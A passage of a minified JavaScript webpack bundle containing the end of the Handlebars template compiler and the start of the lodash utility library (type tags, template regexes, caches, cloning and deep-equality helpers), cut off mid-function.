r={},o=[],i=[],a=[],l=!e,s=void 0;l&&(e=[]),r.name=this.quotedString(t),r.hash=this.popStack(),this.trackIds&&(r.hashIds=this.popStack()),this.stringParams&&(r.hashTypes=this.popStack(),r.hashContexts=this.popStack());var c=this.popStack(),u=this.popStack();(u||c)&&(r.fn=u||"container.noop",r.inverse=c||"container.noop");for(var d=n;d--;)s=this.popStack(),e[d]=s,this.trackIds&&(a[d]=this.popStack()),this.stringParams&&(i[d]=this.popStack(),o[d]=this.popStack());return l&&(r.args=this.source.generateArray(e)),this.trackIds&&(r.ids=this.source.generateArray(a)),this.stringParams&&(r.types=this.source.generateArray(i),r.contexts=this.source.generateArray(o)),this.options.data&&(r.data="data"),this.useBlockParams&&(r.blockParams="blockParams"),r},setupHelperArgs:function(t,n,e,r){var o=this.setupParams(t,n,e);return o.loc=JSON.stringify(this.source.currentLocation),o=this.objectLiteral(o),r?(this.useRegister("options"),e.push("options"),["options=",o]):e?(e.push(o),""):o}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),n=u.RESERVED_WORDS={},e=0,r=t.length;e<r;e++)n[t[e]]=!0}(),u.isValidJavaScriptVariableName=function(t){return!u.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},n.default=u,t.exports=n.default},function(t,n,e){"use strict";var r=e(13).default;n.__esModule=!0;var o=e(5),i=void 0;function a(t,n,e){if(o.isArray(t)){for(var r=[],i=0,a=t.length;i<a;i++)r.push(n.wrap(t[i],e));return r}return"boolean"==typeof t||"number"==typeof t?t+"":t}function l(t){this.srcFile=t,this.source=[]}i||((i=function(t,n,e,r){this.src="",r&&this.add(r)}).prototype={add:function(t){o.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){o.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),l.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,n){this.source.unshift(this.wrap(t,n))},push:function(t,n){this.source.push(this.wrap(t,n))},merge:function(){var t=this.empty();return this.each((function(n){t.add(["  ",n,"\n"])})),t},each:function(t){for(var n=0,e=this.source.length;n<e;n++)t(this.source[n])},empty:function(){var t=this.currentLocation||{start:{}};return new i(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var n=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof i?t:(t=a(t,this,n),new i(n.start.line,n.start.column,this.srcFile,t))},functionCall:function(t,n,e){return e=this.generateList(e),this.wrap([t,n?"."+n+"(":"(",e,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var n=this,e=[];r(t).forEach((function(r){var o=a(t[r],n);"undefined"!==o&&e.push([n.quotedString(r),":",o])}));var o=this.generateList(e);return o.prepend("{"),o.add("}"),o},generateList:function(t){for(var n=this.empty(),e=0,r=t.length;e<r;e++)e&&n.add(","),n.add(a(t[e],this));return n},generateArray:function(t){var n=this.generateList(t);return n.prepend("["),n.add("]"),n}},n.default=l,t.exports=n.default}])},t.exports=n()},974:function(t,n,e){var r;t=e.nmd(t),function(){var o,i="Expected a function",a="__lodash_hash_undefined__",l="__lodash_placeholder__",s=32,c=128,u=1/0,d=9007199254740991,p=NaN,f=4294967295,h=[["ary",c],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",s],["partialRight",64],["rearg",256]],v="[object Arguments]",m="[object Array]",g="[object Boolean]",_="[object Date]",y="[object Error]",w="[object Function]",b="[object GeneratorFunction]",E="[object Map]",x="[object Number]",S="[object Object]",A="[object Promise]",O="[object RegExp]",k="[object Set]",T="[object String]",C="[object Symbol]",I="[object WeakMap]",L="[object ArrayBuffer]",R="[object DataView]",P="[object Float32Array]",N="[object Float64Array]",D="[object Int8Array]",B="[object Int16Array]",F="[object Int32Array]",U="[object Uint8Array]",M="[object Uint8ClampedArray]",j="[object Uint16Array]",H="[object Uint32Array]",K=/\b__p \+= '';/g,G=/\b(__p \+=) '' \+/g,Q=/(__e\(.*?\)|\b__t\)) \+\n'';/g,z=/&(?:amp|lt|gt|quot|#39);/g,V=/[&<>"']/g,q=RegExp(z.source),W=RegExp(V.source),Y=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,J=/<%=([\s\S]+?)%>/g,$=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Z=/^\w*$/,tt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,nt=/[\\^$.*+?()[\]{}|]/g,et=RegExp(nt.source),rt=/^\s+/,ot=/\s/,it=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,at=/\{\n\/\* \[wrapped with (.+)\] \*/,lt=/,? & /,st=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ct=/[()=,{}\[\]\/\s]/,ut=/\\(\\)?/g,dt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pt=/\w*$/,ft=/^[-+]0x[0-9a-f]+$/i,ht=/^0b[01]+$/i,vt=/^\[object .+?Constructor\]$/,mt=/^0o[0-7]+$/i,gt=/^(?:0|[1-9]\d*)$/,_t=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,yt=/($^)/,wt=/['\n\r\u2028\u2029\\]/g,bt="\\ud800-\\udfff",Et="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",xt="\\u2700-\\u27bf",St="a-z\\xdf-\\xf6\\xf8-\\xff",At="A-Z\\xc0-\\xd6\\xd8-\\xde",Ot="\\ufe0e\\ufe0f",kt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Tt="["+bt+"]",Ct="["+kt+"]",It="["+Et+"]",Lt="\\d+",Rt="["+xt+"]",Pt="["+St+"]",Nt="[^"+bt+kt+Lt+xt+St+At+"]",Dt="\\ud83c[\\udffb-\\udfff]",Bt="[^"+bt+"]",Ft="(?:\\ud83c[\\udde6-\\uddff]){2}",Ut="[\\ud800-\\udbff][\\udc00-\\udfff]",Mt="["+At+"]",jt="\\u200d",Ht="(?:"+Pt+"|"+Nt+")",Kt="(?:"+Mt+"|"+Nt+")",Gt="(?:['’](?:d|ll|m|re|s|t|ve))?",Qt="(?:['’](?:D|LL|M|RE|S|T|VE))?",zt="(?:"+It+"|"+Dt+")?",Vt="["+Ot+"]?",qt=Vt+zt+"(?:"+jt+"(?:"+[Bt,Ft,Ut].join("|")+")"+Vt+zt+")*",Wt="(?:"+[Rt,Ft,Ut].join("|")+")"+qt,Yt="(?:"+[Bt+It+"?",It,Ft,Ut,Tt].join("|")+")",Xt=RegExp("['’]","g"),Jt=RegExp(It,"g"),$t=RegExp(Dt+"(?="+Dt+")|"+Yt+qt,"g"),Zt=RegExp([Mt+"?"+Pt+"+"+Gt+"(?="+[Ct,Mt,"$"].join("|")+")",Kt+"+"+Qt+"(?="+[Ct,Mt+Ht,"$"].join("|")+")",Mt+"?"+Ht+"+"+Gt,Mt+"+"+Qt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Lt,Wt].join("|"),"g"),tn=RegExp("["+jt+bt+Et+Ot+"]"),nn=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,en=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],rn=-1,on={};on[P]=on[N]=on[D]=on[B]=on[F]=on[U]=on[M]=on[j]=on[H]=!0,on[v]=on[m]=on[L]=on[g]=on[R]=on[_]=on[y]=on[w]=on[E]=on[x]=on[S]=on[O]=on[k]=on[T]=on[I]=!1;var an={};an[v]=an[m]=an[L]=an[R]=an[g]=an[_]=an[P]=an[N]=an[D]=an[B]=an[F]=an[E]=an[x]=an[S]=an[O]=an[k]=an[T]=an[C]=an[U]=an[M]=an[j]=an[H]=!0,an[y]=an[w]=an[I]=!1;var ln={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},sn=parseFloat,cn=parseInt,un="object"==typeof e.g&&e.g&&e.g.Object===Object&&e.g,dn="object"==typeof self&&self&&self.Object===Object&&self,pn=un||dn||Function("return this")(),fn=n&&!n.nodeType&&n,hn=fn&&t&&!t.nodeType&&t,vn=hn&&hn.exports===fn,mn=vn&&un.process,gn=function(){try{return hn&&hn.require&&hn.require("util").types||mn&&mn.binding&&mn.binding("util")}catch(t){}}(),_n=gn&&gn.isArrayBuffer,yn=gn&&gn.isDate,wn=gn&&gn.isMap,bn=gn&&gn.isRegExp,En=gn&&gn.isSet,xn=gn&&gn.isTypedArray;function Sn(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function An(t,n,e,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];n(r,a,e(a),t)}return r}function On(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function kn(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function Tn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function Cn(t,n){for(var e=-1,r=null==t?0:t.length,o=0,i=[];++e<r;){var a=t[e];n(a,e,t)&&(i[o++]=a)}return i}function In(t,n){return!(null==t||!t.length)&&jn(t,n,0)>-1}function Ln(t,n,e){for(var r=-1,o=null==t?0:t.length;++r<o;)if(e(n,t[r]))return!0;return!1}function Rn(t,n){for(var e=-1,r=null==t?0:t.length,o=Array(r);++e<r;)o[e]=n(t[e],e,t);return o}function Pn(t,n){for(var e=-1,r=n.length,o=t.length;++e<r;)t[o+e]=n[e];return t}function Nn(t,n,e,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(e=t[++o]);++o<i;)e=n(e,t[o],o,t);return e}function Dn(t,n,e,r){var o=null==t?0:t.length;for(r&&o&&(e=t[--o]);o--;)e=n(e,t[o],o,t);return e}function Bn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var Fn=Qn("length");function Un(t,n,e){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=e,!1})),r}function Mn(t,n,e,r){for(var o=t.length,i=e+(r?1:-1);r?i--:++i<o;)if(n(t[i],i,t))return i;return-1}function jn(t,n,e){return n==n?function(t,n,e){for(var r=e-1,o=t.length;++r<o;)if(t[r]===n)return r;return-1}(t,n,e):Mn(t,Kn,e)}function Hn(t,n,e,r){for(var o=e-1,i=t.length;++o<i;)if(r(t[o],n))return o;return-1}function Kn(t){return t!=t}function Gn(t,n){var e=null==t?0:t.length;return e?qn(t,n)/e:p}function Qn(t){return function(n){return null==n?o:n[t]}}function zn(t){return function(n){return null==t?o:t[n]}}function Vn(t,n,e,r,o){return o(t,(function(t,o,i){e=r?(r=!1,t):n(e,t,o,i)})),e}function qn(t,n){for(var e,r=-1,i=t.length;++r<i;){var a=n(t[r]);a!==o&&(e=e===o?a:e+a)}return e}function Wn(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Yn(t){return t?t.slice(0,pe(t)+1).replace(rt,""):t}function Xn(t){return function(n){return t(n)}}function Jn(t,n){return Rn(n,(function(n){return t[n]}))}function $n(t,n){return t.has(n)}function Zn(t,n){for(var e=-1,r=t.length;++e<r&&jn(n,t[e],0)>-1;);return e}function te(t,n){for(var e=t.length;e--&&jn(n,t[e],0)>-1;);return e}var ne=zn({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),ee=zn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function re(t){return"\\"+ln[t]}function oe(t){return tn.test(t)}function ie(t){var n=-1,e=Array(t.size);return t.forEach((function(t,r){e[++n]=[r,t]})),e}function ae(t,n){return function(e){return t(n(e))}}function le(t,n){for(var e=-1,r=t.length,o=0,i=[];++e<r;){var a=t[e];a!==n&&a!==l||(t[e]=l,i[o++]=e)}return i}function se(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}function ce(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=[t,t]})),e}function ue(t){return oe(t)?function(t){for(var n=$t.lastIndex=0;$t.test(t);)++n;return n}(t):Fn(t)}function de(t){return oe(t)?function(t){return t.match($t)||[]}(t):function(t){return t.split("")}(t)}function pe(t){for(var n=t.length;n--&&ot.test(t.charAt(n)););return n}var fe=zn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),he=function t(n){var e,r=(n=null==n?pn:he.defaults(pn.Object(),n,he.pick(pn,en))).Array,ot=n.Date,bt=n.Error,Et=n.Function,xt=n.Math,St=n.Object,At=n.RegExp,Ot=n.String,kt=n.TypeError,Tt=r.prototype,Ct=Et.prototype,It=St.prototype,Lt=n["__core-js_shared__"],Rt=Ct.toString,Pt=It.hasOwnProperty,Nt=0,Dt=(e=/[^.]+$/.exec(Lt&&Lt.keys&&Lt.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"",Bt=It.toString,Ft=Rt.call(St),Ut=pn._,Mt=At("^"+Rt.call(Pt).replace(nt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),jt=vn?n.Buffer:o,Ht=n.Symbol,Kt=n.Uint8Array,Gt=jt?jt.allocUnsafe:o,Qt=ae(St.getPrototypeOf,St),zt=St.create,Vt=It.propertyIsEnumerable,qt=Tt.splice,Wt=Ht?Ht.isConcatSpreadable:o,Yt=Ht?Ht.iterator:o,$t=Ht?Ht.toStringTag:o,tn=function(){try{var t=ci(St,"defineProperty");return t({},"",{}),t}catch(t){}}(),ln=n.clearTimeout!==pn.clearTimeout&&n.clearTimeout,un=ot&&ot.now!==pn.Date.now&&ot.now,dn=n.setTimeout!==pn.setTimeout&&n.setTimeout,fn=xt.ceil,hn=xt.floor,mn=St.getOwnPropertySymbols,gn=jt?jt.isBuffer:o,Fn=n.isFinite,zn=Tt.join,ve=ae(St.keys,St),me=xt.max,ge=xt.min,_e=ot.now,ye=n.parseInt,we=xt.random,be=Tt.reverse,Ee=ci(n,"DataView"),xe=ci(n,"Map"),Se=ci(n,"Promise"),Ae=ci(n,"Set"),Oe=ci(n,"WeakMap"),ke=ci(St,"create"),Te=Oe&&new Oe,Ce={},Ie=Fi(Ee),Le=Fi(xe),Re=Fi(Se),Pe=Fi(Ae),Ne=Fi(Oe),De=Ht?Ht.prototype:o,Be=De?De.valueOf:o,Fe=De?De.toString:o;function Ue(t){if(tl(t)&&!Ga(t)&&!(t instanceof Ke)){if(t instanceof He)return t;if(Pt.call(t,"__wrapped__"))return Ui(t)}return new He(t)}var Me=function(){function t(){}return function(n){if(!Za(n))return{};if(zt)return zt(n);t.prototype=n;var e=new t;return t.prototype=o,e}}();function je(){}function He(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=o}function Ke(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=f,this.__views__=[]}function Ge(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Qe(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function ze(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ve(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new ze;++n<e;)this.add(t[n])}function qe(t){var n=this.__data__=new Qe(t);this.size=n.size}function We(t,n){var e=Ga(t),r=!e&&Ka(t),o=!e&&!r&&qa(t),i=!e&&!r&&!o&&sl(t),a=e||r||o||i,l=a?Wn(t.length,Ot):[],s=l.length;for(var c in t)!n&&!Pt.call(t,c)||a&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||mi(c,s))||l.push(c);return l}function Ye(t){var n=t.length;return n?t[zr(0,n-1)]:o}function Xe(t,n){return Ri(ko(t),ir(n,0,t.length))}function Je(t){return Ri(ko(t))}function $e(t,n,e){(e!==o&&!Ma(t[n],e)||e===o&&!(n in t))&&rr(t,n,e)}function Ze(t,n,e){var r=t[n];Pt.call(t,n)&&Ma(r,e)&&(e!==o||n in t)||rr(t,n,e)}function tr(t,n){for(var e=t.length;e--;)if(Ma(t[e][0],n))return e;return-1}function nr(t,n,e,r){return ur(t,(function(t,o,i){n(r,t,e(t),i)})),r}function er(t,n){return t&&To(n,Il(n),t)}function rr(t,n,e){"__proto__"==n&&tn?tn(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function or(t,n){for(var e=-1,i=n.length,a=r(i),l=null==t;++e<i;)a[e]=l?o:Al(t,n[e]);return a}function ir(t,n,e){return t==t&&(e!==o&&(t=t<=e?t:e),n!==o&&(t=t>=n?t:n)),t}function ar(t,n,e,r,i,a){var l,s=1&n,c=2&n,u=4&n;if(e&&(l=i?e(t,r,i,a):e(t)),l!==o)return l;if(!Za(t))return t;var d=Ga(t);if(d){if(l=function(t){var n=t.length,e=new t.constructor(n);return n&&"string"==typeof t[0]&&Pt.call(t,"index")&&(e.index=t.index,e.input=t.input),e}(t),!s)return ko(t,l)}else{var p=pi(t),f=p==w||p==b;if(qa(t))return bo(t,s);if(p==S||p==v||f&&!i){if(l=c||f?{}:hi(t),!s)return c?function(t,n){return To(t,di(t),n)}(t,function(t,n){return t&&To(n,Ll(n),t)}(l,t)):function(t,n){return To(t,ui(t),n)}(t,er(l,t))}else{if(!an[p])return i?t:{};l=function(t,n,e){var r,o=t.constructor;switch(n){case L:return Eo(t);case g:case _:return new o(+t);case R:return function(t,n){var e=n?Eo(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}(t,e);case P:case N:case D:case B:case F:case U:case M:case j:case H:return xo(t,e);case E:return new o;case x:case T:return new o(t);case O:return function(t){var n=new t.constructor(t.source,pt.exec(t));return n.lastIndex=t.lastIndex,n}(t);case k:return new o;case C:return r=t,Be?St(Be.call(r)):{}}}(t,p,s)}}a||(a=new qe);var h=a.get(t);if(h)return h;a.set(t,l),il(t)?t.forEach((function(r){l.add(ar(r,n,e,r,t,a))})):nl(t)&&t.forEach((function(r,o){l.set(o,ar(r,n,e,o,t,a))}));var m=d?o:(u?c?ei:ni:c?Ll:Il)(t);return On(m||t,(function(r,o){m&&(r=t[o=r]),Ze(l,o,ar(r,n,e,o,t,a))})),l}function lr(t,n,e){var r=e.length;if(null==t)return!r;for(t=St(t);r--;){var i=e[r],a=n[i],l=t[i];if(l===o&&!(i in t)||!a(l))return!1}return!0}function sr(t,n,e){if("function"!=typeof t)throw new kt(i);return Ti((function(){t.apply(o,e)}),n)}function cr(t,n,e,r){var o=-1,i=In,a=!0,l=t.length,s=[],c=n.length;if(!l)return s;e&&(n=Rn(n,Xn(e))),r?(i=Ln,a=!1):n.length>=200&&(i=$n,a=!1,n=new Ve(n));t:for(;++o<l;){var u=t[o],d=null==e?u:e(u);if(u=r||0!==u?u:0,a&&d==d){for(var p=c;p--;)if(n[p]===d)continue t;s.push(u)}else i(n,d,r)||s.push(u)}return s}Ue.templateSettings={escape:Y,evaluate:X,interpolate:J,variable:"",imports:{_:Ue}},Ue.prototype=je.prototype,Ue.prototype.constructor=Ue,He.prototype=Me(je.prototype),He.prototype.constructor=He,Ke.prototype=Me(je.prototype),Ke.prototype.constructor=Ke,Ge.prototype.clear=function(){this.__data__=ke?ke(null):{},this.size=0},Ge.prototype.delete=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n},Ge.prototype.get=function(t){var n=this.__data__;if(ke){var e=n[t];return e===a?o:e}return Pt.call(n,t)?n[t]:o},Ge.prototype.has=function(t){var n=this.__data__;return ke?n[t]!==o:Pt.call(n,t)},Ge.prototype.set=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=ke&&n===o?a:n,this},Qe.prototype.clear=function(){this.__data__=[],this.size=0},Qe.prototype.delete=function(t){var n=this.__data__,e=tr(n,t);return!(e<0||(e==n.length-1?n.pop():qt.call(n,e,1),--this.size,0))},Qe.prototype.get=function(t){var n=this.__data__,e=tr(n,t);return e<0?o:n[e][1]},Qe.prototype.has=function(t){return tr(this.__data__,t)>-1},Qe.prototype.set=function(t,n){var e=this.__data__,r=tr(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},ze.prototype.clear=function(){this.size=0,this.__data__={hash:new Ge,map:new(xe||Qe),string:new Ge}},ze.prototype.delete=function(t){var n=li(this,t).delete(t);return this.size-=n?1:0,n},ze.prototype.get=function(t){return li(this,t).get(t)},ze.prototype.has=function(t){return li(this,t).has(t)},ze.prototype.set=function(t,n){var e=li(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},Ve.prototype.add=Ve.prototype.push=function(t){return this.__data__.set(t,a),this},Ve.prototype.has=function(t){return this.__data__.has(t)},qe.prototype.clear=function(){this.__data__=new Qe,this.size=0},qe.prototype.delete=function(t){var n=this.__data__,e=n.delete(t);return this.size=n.size,e},qe.prototype.get=function(t){return this.__data__.get(t)},qe.prototype.has=function(t){return this.__data__.has(t)},qe.prototype.set=function(t,n){var e=this.__data__;if(e instanceof Qe){var r=e.__data__;if(!xe||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new ze(r)}return e.set(t,n),this.size=e.size,this};var ur=Lo(_r),dr=Lo(yr,!0);function pr(t,n){var e=!0;return ur(t,(function(t,r,o){return e=!!n(t,r,o)})),e}function fr(t,n,e){for(var r=-1,i=t.length;++r<i;){var a=t[r],l=n(a);if(null!=l&&(s===o?l==l&&!ll(l):e(l,s)))var s=l,c=a}return c}function hr(t,n){var e=[];return ur(t,(function(t,r,o){n(t,r,o)&&e.push(t)})),e}function vr(t,n,e,r,o){var i=-1,a=t.length;for(e||(e=vi),o||(o=[]);++i<a;){var l=t[i];n>0&&e(l)?n>1?vr(l,n-1,e,r,o):Pn(o,l):r||(o[o.length]=l)}return o}var mr=Ro(),gr=Ro(!0);function _r(t,n){return t&&mr(t,n,Il)}function yr(t,n){return t&&gr(t,n,Il)}function wr(t,n){return Cn(n,(function(n){return Xa(t[n])}))}function br(t,n){for(var e=0,r=(n=go(n,t)).length;null!=t&&e<r;)t=t[Bi(n[e++])];return e&&e==r?t:o}function Er(t,n,e){var r=n(t);return Ga(t)?r:Pn(r,e(t))}function xr(t){return null==t?t===o?"[object Undefined]":"[object Null]":$t&&$t in St(t)?function(t){var n=Pt.call(t,$t),e=t[$t];try{t[$t]=o;var r=!0}catch(t){}var i=Bt.call(t);return r&&(n?t[$t]=e:delete t[$t]),i}(t):function(t){return Bt.call(t)}(t)}function Sr(t,n){return t>n}function Ar(t,n){return null!=t&&Pt.call(t,n)}function Or(t,n){return null!=t&&n in St(t)}function kr(t,n,e){for(var i=e?Ln:In,a=t[0].length,l=t.length,s=l,c=r(l),u=1/0,d=[];s--;){var p=t[s];s&&n&&(p=Rn(p,Xn(n))),u=ge(p.length,u),c[s]=!e&&(n||a>=120&&p.length>=120)?new Ve(s&&p):o}p=t[0];var f=-1,h=c[0];t:for(;++f<a&&d.length<u;){var v=p[f],m=n?n(v):v;if(v=e||0!==v?v:0,!(h?$n(h,m):i(d,m,e))){for(s=l;--s;){var g=c[s];if(!(g?$n(g,m):i(t[s],m,e)))continue t}h&&h.push(m),d.push(v)}}return d}function Tr(t,n,e){var r=null==(t=Ai(t,n=go(n,t)))?t:t[Bi(Yi(n))];return null==r?o:Sn(r,t,e)}function Cr(t){return tl(t)&&xr(t)==v}function Ir(t,n,e,r,i){return t===n||(null==t||null==n||!tl(t)&&!tl(n)?t!=t&&n!=n:function(t,n,e,r,i,a){var l=Ga(t),s=Ga(n),c=l?m:pi(t),u=s?m:pi(n),d=(c=c==v?S:c)==S,p=(u=u==v?S:u)==S,f=c==u;if(f&&qa(t)){if(!qa(n))return!1;l=!0,d=!1}if(f&&!d)return a||(a=new qe),l||sl(t)?Zo(t,n,e,r,i,a):function(t,n,e,r,o,i,a){switch(e){case R:if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)return!1;t=t.buffer,n=n.buffer;case L:return!(t.byteLength!=n.byteLength||!i(new Kt(t),new Kt(n)));case g:case _:case x:return Ma(+t,+n);case y:return t.name==n.name&&t.message==n.message;case O:case T:return t==n+"";case E:var l=ie;case k:var s=1&r;if(l||(l=se),t.size!=n.size&&!s)return!1;var c=a.get(t);if(c)return c==n;r|=2,a.set(t,n);var u=Zo(l(t),l(n),r,o,i,a);return a.delete(t),u;case C:if(Be)return Be.call(t)==Be.call(n)}return!1}(t,n,c,e,r,i,a);if(!(1&e)){var h=d&&Pt.call(t,"__wrapped__"),w=p&&Pt.call(n,"__wrapped__");if(h||w){var b=h?t.value():t,A=w?n.value():n;return a||(a=new qe),i(b,A,e,r,a)}}return!!f&&(a||(a=new qe),function(t,n,e,r,i,a){var l=1&e,s=ni(t),c=s.length;if(c!=ni(n).length&&!l)return!1;for(var u=c;u--;){var d=s[u];if(!(l?d in n:Pt.call(n,d)))return!1}var p=a.get(t),f=a.get(n);if(p&&f)return p==n&&f==t;var h=!0;a.set(t,n),a.set(n,t);for(var v=l;++u<c;){var m=t[d=s[u]],g=n[d];if(r)var _=l?r(g,m,d,n,t,a):r(m,g,d,t,n,a);if(!(_===o?m===g||i(m,g,e,r,a):_)){h=!1;break}v||(v="constructor"==d)}if(h&&!v){var y=t.constructor,w=n.constructor;y==w||!("constructor"in t)||!("constructor"in n)||"function"==typeof y&&y instanceof y&&"function"==typeof w&&w instanceof w||(h=!1)}return a.delete(t),a.delete(n),h}(t,n,e,r,i,a))}(t,n,e,r,Ir,i))}function Lr(t,n,e,r){var 